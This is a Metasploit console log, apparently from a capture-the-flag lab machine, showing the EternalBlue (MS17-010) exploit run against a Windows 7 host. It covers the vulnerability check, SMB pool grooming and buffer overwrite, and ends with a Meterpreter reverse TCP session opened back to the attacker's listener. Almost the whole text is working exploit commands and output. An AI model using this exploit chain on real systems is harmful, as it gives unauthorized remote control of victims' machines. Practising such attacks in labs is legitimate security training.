 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning:
nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.40:49158) at 2025-08-10 14:47:02 +0000
meterpreter > _